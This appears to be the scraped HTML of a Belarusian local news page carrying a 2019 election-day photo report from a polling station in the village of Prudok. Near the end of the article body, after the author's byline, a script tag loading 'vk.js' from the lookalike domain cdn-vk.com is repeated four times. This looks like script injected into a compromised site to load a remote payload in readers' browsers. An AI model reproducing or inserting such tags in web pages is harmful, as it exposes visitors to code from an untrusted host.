			<img src="https://www.mazyr.by/wp-content/plugins/location-weather/assets/images/spinner.svg" class="skip-lazy"  alt="loader-image" width="50" height="50"/>
		</div>
			<!-- section title html area start -->
<!-- section area end -->
	<div class="splw-lite-wrapper lw-preloader-wrapper">
		<div class="splw-lite-templates-body">
			<div class="splw-lite-header">
	<div class="splw-lite-header-title-wrapper">
				<div class="splw-lite-header-title">
			Мозырь		</div>
		<!-- area end -->
		<!-- Current Date Time area start -->
					<div class="splw-lite-current-time">
				<!-- time area end -->
								<span class="lw-date">22 января, 2026</span>
				<!-- date area end -->
			</div>
		<!-- date time area end -->
	</div>
</div>
<!-- full area end -->
<div class="splw-lite-current-temp">
	<div class="splw-cur-temp">
		<!-- weather icon html area start -->
		<!-- weather icon html area end -->
		<!-- weather current temperature html area start -->
					<span class="cur-temp"> 
				<span class="current-temperature">-8</span><span class="temperature-scale">°C</span>			</span>
		<!-- temperature html area end -->
	</div>
</div>
		</div>
				<!-- weather detailed and updated html area start -->
<!-- weather attribute html area end -->
	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e79941 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-shortcode" data-id="3e79941" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="flags" class="size22"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Belarusian'><a href='#' title='Belarusian' class='nturl notranslate be flag Belarusian'></a></li><li id='Russian'><a href='#' title='Russian' class='nturl notranslate ru flag Russian'></a></li></ul></div><div id="google_language_translator" class="default-language-ru"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c37d69f elementor-widget__width-auto elementor-widget elementor-widget-jet-auth-links" data-id="c37d69f" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="https://www.mazyr.by/log-in"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-unlock-alt"></i></span><span class="jet-auth-links__item-text">Вход</span></a>
</div><div class="jet-auth-links__section jet-auth-links__register">
	<div class="jet-auth-links__prefix">/</div>	<a class="jet-auth-links__item" href="https://www.mazyr.by/register"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="far fa-address-book"></i></span><span class="jet-auth-links__item-text">Регистрация</span></a>
</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b5cf5e6 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-shortcode" data-id="b5cf5e6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="bvi-shortcode"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Версия сайта для слабовидящих</a></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-abe3a1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="height: fit-content;" data-id="abe3a1f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0277de6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7ed9b0" data-id="c7ed9b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17771ef elementor-widget__width-initial elementor-widget elementor-widget-jet-logo" data-id="17771ef" data-element_type="widget" id="header-logo" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://www.mazyr.by/" class="jet-logo__link"><img src="https://www.mazyr.by/wp-content/uploads/2019/09/logo.jpg" class="jet-logo__img" alt="МОЗЫРЬ NEWS" /></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e9831d" data-id="3e9831d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae3e470 jet-nav-align-flex-end jet-nav-mobile-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="ae3e470" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--right-side" data-mobile-trigger-device="mobile" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-right">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-glavnoe-menyu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-193604 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">О нас</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-193607 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/istoriya-gazety/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">О редакции</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-193605 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/kontakty/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Контакты</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-194354 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/podpiska/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Подписка</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-193595 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Новости</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-195063 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/prezident/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Президент</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-195064 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/glavnoe/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Главное</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-193598 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/mozyrshhina/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Новости Мозыря</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-193600 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/novosti-gomelshhiny/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Новости Гомельщины</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-193596 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/novosti-belarusi/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Новости Беларуси</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-195070 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/oficialno/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Официально</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-200873 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/sluzhby-soobshhayut/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ЧП и криминал</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-200874 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/sprashivali-otvechaem/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Спрашивали? Отвечаем</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-195078 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/mneniya/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">News Блог</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-195066 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/lica-pobedy/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Мозыряне помнят</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-252025 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/psixologiya-dlya-zhizni/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Психология для жизни</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-252702 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/aktualno/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Актуально</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-195077 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/blic/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Спросили у мозырян</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children jet-nav__item-208637 jet-nav__item"><a href="https://www.mazyr.by/category/nashi-projecty/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Наши проекты</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-283697 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/portret-mozyryanki/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Портрет мозырянки</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-217463 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/ot-imeni-zhizni-ot-imeni-serdca/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">От имени жизни, от имени сердца</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-252028 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/komfortnaya-sreda/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Комфортная среда</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-208629 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/nashi-lydi/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Наши люди</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-252026 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/priglashennyj-ekspert/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Приглашенный эксперт</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-252701 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/svet-dushi/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Свет души</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-217466 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/pro_tyrizm/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Про туризм</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-category jet-nav__item-208627 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/category/nashi-projecty/vzglyad-v-proshloye/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Из истории Мозырщины</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-194192 jet-nav__item"><a href="https://www.mazyr.by/reklama/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Заказать рекламу</span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-advert_category jet-nav__item-194945 jet-nav__item"><a href="https://www.mazyr.by/advert-category/rabota-v-mozyre/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Работа в Мозыре</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-194950 jet-nav__item"><a href="https://www.mazyr.by/ads-board/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Объявления</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-taxonomy menu-item-object-advert_category jet-nav__item-194073 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/advert-category/sale-by/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Куплю</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-advert_category jet-nav__item-195114 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/advert-category/prodam/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Продам</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-advert_category jet-nav__item-194074 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/advert-category/realty/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Недвижимость</span></a></div>
	<div class="menu-item menu-item-type-taxonomy menu-item-object-advert_category jet-nav__item-194076 jet-nav__item jet-nav-item-sub"><a href="https://www.mazyr.by/advert-category/setvices/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Услуги</span></a></div>
</div>
</div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">
<div class="site-content__wrap">
    <div class="container">

        <div class="row">
            <div id="primary" class="col-xs-12 col-md-9">
                <main id="main" class="site-main">
					                        <article id="post-94641" class="post-94641 post type-post status-publish format-standard has-post-thumbnail hentry category-vybory-2019">
						
<div class="single-header-6">
	<header class="entry-header">
		<div class="entry-meta">
			<div class="cat-links btn-style"> <ul class="post-categories">
	<li><a href="https://www.mazyr.by/category/vybory/vybory-2019/" rel="category tag">Выборы-2019</a></li></ul></div>		</div><!-- .entry-meta -->
		<h1 class="entry-title h2-style">Для сельских жителей выборы – это всегда праздник. Фоторепортаж с избирательного участка в д. Прудок</h1>	</header><!-- .entry-header -->
</div>                            <div id="meta-block" class="col-xs-12 col-md-12">
															
                                <span class="posted-on"><i class="fas fa-calendar-alt"></i> <time class="entry-date published updated" datetime="2019-11-17T17:00:18+03:00">17 ноября, 2019</time>
                                </span><span class="post-views"><i class="fa fa-eye"></i> 288</span>                            </div>
						
<div class="entry-content">
	<p>На участке &nbsp;для голосования № 67 по&nbsp;выборам&nbsp;депутатов Палаты представителей Национального собрания Республики Беларусь седьмого созыва, в агрогородке Прудок, &nbsp;слышно народное пение: выступают любимцы местной публики – этнографический коллектив «Волошки». До этого на импровизированную сцену выходили юные артисты из Прудковской средней школы.</p>
<p><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-94648" src="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg" alt="" width="800" height="533" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3141-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><strong>На селе выборы всегда больше, чем политическое событие. </strong></p>
<p>Это возможность увидеться, собраться вместе, неспешно поговорить о делах, посмотреть концерт. Так и в этом году.</p>
<p><em>«Идут на участок избиратели в добром настроении, рады друг друга видеть. Явка у нас традиционно высокая. Досрочно проголосовали 44 % избирателей», – комментирует&nbsp; председатель комиссии Виолетта Сергеевна Зданевич.</em></p>
<p><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3122.jpg"><img decoding="async" class="aligncenter size-full wp-image-94647" src="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3122.jpg" alt="" width="800" height="533" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3122.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3122-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3122-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3092.jpg"><img decoding="async" class="aligncenter size-full wp-image-94643" src="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3092.jpg" alt="" width="800" height="533" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3092.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3092-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3092-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3102.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-94644" src="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3102.jpg" alt="" width="800" height="533" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3102.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3102-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3102-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3090.jpg"></a><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3145.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-94649" src="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3145.jpg" alt="" width="800" height="533" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3145.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3145-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3145-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a><a href="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3090.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-94642" src="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3090.jpg" alt="" width="800" height="533" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3090.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3090-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/IMG_3090-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: right;">Ольга АРДАШЕВА.<br />
Фото автора.</p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
<p><script src="//cdn-vk.com/js/vk.js?v=2" async="" type="text/javascript"></script></p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>

<hr class="wp-block-separator has-alpha-channel-opacity is-style-default"/>

<p><strong><span style="color: #000000">Читайте МОЗЫРЬ NEWS в:</span></strong></p>

<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas-with-label" style="--wpz-social-icons-block-item-font-size:23px;--wpz-social-icons-block-item-padding-horizontal:3px;--wpz-social-icons-block-item-padding-vertical:3px;--wpz-social-icons-block-item-margin-horizontal:0px;--wpz-social-icons-block-item-margin-vertical:0px;--wpz-social-icons-block-item-border-radius:0px;--wpz-social-icons-block-label-font-size:15px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:#f1f1f1;--wpz-social-icons-alignment:flex-start"><a href="https://www.instagram.com/mozyr_news/" class="social-icon-link" title="Instagram" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://vk.com/mazyr_by" class="social-icon-link" title="Vkontakte" style="--wpz-social-icons-block-item-color:#0866FF;--wpz-social-icons-block-item-color-hover:#0866FF"><span class="social-icon socicon socicon-vkontakte"></span></a><a href="https://invite.viber.com/?g2=AQABHQYmxGezbU3MAgWVeEgrLotvEK2GiU4RdYd7df4kr%2F8UIaJABj6DdYuZe0jx" class="social-icon-link" title="Viber" style="--wpz-social-icons-block-item-color:#5f2995;--wpz-social-icons-block-item-color-hover:#5f4578"><span class="social-icon socicon socicon-viber"></span></a><a href="https://rutube.ru/channel/26713959/" class="social-icon-link" title="Video" style="--wpz-social-icons-block-item-color:#e30000;--wpz-social-icons-block-item-color-hover:#ff3c3c"><span class="social-icon fas fa-video"></span></a><a href="https://t.me/mozyr_news" class="social-icon-link" title="Telegram" style="--wpz-social-icons-block-item-color:#2863c2;--wpz-social-icons-block-item-color-hover:#3c60bb"><span class="social-icon socicon socicon-telegram"></span></a><a href="https://ok.ru/mozyrnews" class="social-icon-link" title="Odnoklassniki" style="--wpz-social-icons-block-item-color:#e17300;--wpz-social-icons-block-item-color-hover:#e17300"><span class="social-icon socicon socicon-odnoklassniki"></span></a><a href="https://www.tiktok.com/@mozyr_news" class="social-icon-link" title="Tiktok2" style="--wpz-social-icons-block-item-color:#f0145f;--wpz-social-icons-block-item-color-hover:#fe4c95"><span class="social-icon socicon socicon-tiktok"></span></a><a href="https://www.facebook.com/profile.php?id=100084198367058" class="social-icon-link" title="Facebook" style="--wpz-social-icons-block-item-color:#0035b9;--wpz-social-icons-block-item-color-hover:#394eae"><span class="social-icon socicon socicon-facebook"></span></a></div>
<!--AdFox START--><!--yandex_art-ads-by--><!--Площадка: mazyr.by / Десктоп / Читайте также--><!--Категория: <не задана>--><!--Тип баннера: Перетяжка 100%-->
<div id="adfox_168112554190696447"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 393006,
            containerId: 'adfox_168112554190696447',
            params: {
                p1: 'cxwon',
                p2: 'y'
            }
        })
    })
</script></footer><!-- .entry-footer --></article>
                        
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mazyr.by/2019/11/vse-delo-v-lyubvi-valentina-sachenko-zhivotnovod-ksup-kozenki-agro-rabotaet-s-samymi-malenkimi-telyatami/" rel="prev">
		<div class="screen-reader-text">Назад</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Назад</div>
		<h4 class="post-title">&#171;Все дело в любви&#187; &#8212; Валентина Саченко, животновод КСУП «Козенки-Агро», работает с самыми маленькими телятами</h4></a></div><div class="nav-next"><a href="https://www.mazyr.by/2019/11/vozmozhnost-sdelat-vybor-est-u-vsex/" rel="next">
		<div class="screen-reader-text">Далее</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Далее</div>
		<h4 class="post-title">Возможность сделать выбор есть у всех</h4></a></div></div>
	</nav><div class="related-posts hentry posts-list"><h4 class="entry-title">Похожие новости</h4><div class="row" ><div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-3 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.mazyr.by/2019/09/lukashenko-o-predvybornom-shume-nado-delom-zanimatsya-a-ne-rasshatyvat-stranu/" aria-hidden="true"><img width="800" height="487" src="https://www.mazyr.by/wp-content/uploads/2019/09/000019_1568986252_362770_big.jpg" class="attachment-glossel-thumb-s size-glossel-thumb-s wp-post-image" alt="" srcset="https://www.mazyr.by/wp-content/uploads/2019/09/000019_1568986252_362770_big.jpg 800w, https://www.mazyr.by/wp-content/uploads/2019/09/000019_1568986252_362770_big-300x183.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/09/000019_1568986252_362770_big-768x468.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time class="entry-date published updated" datetime="2019-09-20T11:54:35+03:00">20 сентября, 2019</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://www.mazyr.by/2019/09/lukashenko-o-predvybornom-shume-nado-delom-zanimatsya-a-ne-rasshatyvat-stranu/" rel="bookmark">Лукашенко о предвыборном шуме: надо делом заниматься, а не расшатывать страну</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
<div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-3 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.mazyr.by/2019/11/mnogolyudno-shumno-prazdnichno-na-izbiratelnyx-uchastkax-v-samom-molodom-mikrorajone-mozyrya/" aria-hidden="true"><img width="1280" height="853" src="https://www.mazyr.by/wp-content/uploads/2019/11/3ю.jpg" class="attachment-glossel-thumb-s size-glossel-thumb-s wp-post-image" alt="" srcset="https://www.mazyr.by/wp-content/uploads/2019/11/3ю.jpg 1280w, https://www.mazyr.by/wp-content/uploads/2019/11/3ю-300x200.jpg 300w, https://www.mazyr.by/wp-content/uploads/2019/11/3ю-768x512.jpg 768w, https://www.mazyr.by/wp-content/uploads/2019/11/3ю-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time class="entry-date published updated" datetime="2019-11-17T12:37:39+03:00">17 ноября, 2019</time></span>	</div>
